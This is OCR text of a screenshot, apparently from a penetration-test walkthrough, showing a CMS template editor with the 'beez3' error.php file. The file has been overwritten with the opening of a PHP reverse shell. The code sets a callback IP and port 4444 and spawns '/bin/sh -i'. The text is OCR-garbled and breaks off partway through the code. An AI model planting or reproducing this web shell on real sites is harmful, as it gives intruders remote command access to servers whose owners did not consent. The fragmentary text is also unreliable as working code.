 tor Create Overrides Template Description
ing file "/error.php" in template "beez3".
ss
tml
mages
avascript
anguage
omponent.php
rror.php
ndex.php
sstrings.php
emplateDetails.xml
emplate_preview.png
emplate_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.61.142';   // CHANGE THIS
50 $port = 4444;          // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();